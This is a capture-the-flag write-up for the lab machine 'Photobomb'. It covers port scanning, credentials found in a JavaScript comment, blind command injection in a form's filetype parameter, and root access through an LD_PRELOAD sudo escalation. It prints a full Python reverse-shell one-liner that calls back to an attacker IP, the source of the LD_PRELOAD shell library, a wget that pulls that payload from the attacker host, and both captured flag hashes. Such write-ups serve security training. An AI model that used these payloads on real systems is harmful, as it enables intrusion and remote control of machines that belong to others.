Level: Easy
User Flag
Nmap scan
IP=10.10.11.182
nmap -T5 -v -Pn -n -sT -sC -sV -p 1-65535 --max-parallelism 10 $IP -oA nmap-tcp-allports-${IP}-$(date '+%Y.%m.%d.%Hh%M')Nmap scan report for 10.10.11.182
Host is up (0.044s latency).
Not shown: 65058 closed tcp ports (conn-refused), 475 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWe find that ports 22 (SSH) and 80 (HTTP) are open.
Explore the web application on port 80
- Start Burp Suite and intercept requests.
- Use a web browser and navigate to http://10.10.11.182
- The URL is rewritten to http://photobomb.htb.
Add photobomb.htb to /etc/hosts
sudo nano /etc/hosts10.10.11.182 photobomb.htbAuthentication
Credentials are requested when clicking on “click here” from the home page (http://photobomb.htb/printer).
Display the source of the home page (right-click -> View Page Source).
<!DOCTYPE html>
<html>
<head>
<title>Photobomb</title>
<link type="text/css" rel="stylesheet" href="styles.css" media="all" />
<script src="photobomb.js"></script>
</head>
...View the photobomb.js script (http://photobomb.htb/photobomb.js)
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me

We find credentials pH0t0:b0Mb!
Access the printer page
Go to http://pH0t0:b0Mb!@photobomb.htb/printer. There is a form to download files.
Original form request (working as expected)
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: ...
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic cEgwdDA6YjBNYiE=
Content-Length: 94
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg&dimensions=1000x1500&submit=submitBlind command injection
There is a blind command injection in the filetype parameter.
filetype=jpg;whoami“;whoami” is added to filename but we cannot get the result.
Start a listener
nc -nlvkp 4444Get a reverse shell

Use python3 (NOT python) or it will not work.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<KALI IP>",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'URL encode all characters from the reverse shell payload and add it to the filetype parameter.
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;%70%79%74%68...&dimensions=1000x1500&submit=submitWe get a reverse shell as user wizard.
cd ..
cat user.txt
f08d1e909f14f7b0729d5cf8f548f3c7
Root Flag
Running Linpeas as the user “wizard” did not help.
Check sudo rights
sudo -lMatching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh/opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;Use sudo with LD_PRELOAD
See Linux Sudo LD_PRELOAD Privilege Escalation. On Kali, create file shell.c and compile it.
shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}Compile shell.c
gcc -fPIC -shared -o shell.so shell.c -nostartfilesShare the file
python3 -m http.server 80Download the file on photobomb
cd /tmp
wget http://<KALI IP>/shell.soExploit
sudo LD_PRELOAD=/tmp/shell.so /opt/cleanup.shWe get a shell as the root user.
cd /root
cat root.txt
84403530e18d22d7b357409eafa40c38
